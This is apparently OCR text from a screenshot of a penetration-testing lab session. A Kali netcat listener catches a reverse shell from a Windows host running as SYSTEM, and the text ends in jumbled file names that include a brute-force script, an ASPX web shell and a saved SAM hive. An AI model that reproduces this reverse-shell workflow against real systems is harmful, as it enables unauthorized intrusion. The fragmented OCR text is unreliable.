 ┌──(root💀kali)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.82] 49182
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system
7
inal_pw.py
rce-master
sam.save
mac.war
linux
t
Warning: you are using the root account. You may harm your sys
Places
Computer
root
Desktop
Trash
Documents
brute.py
cmdasp.aspx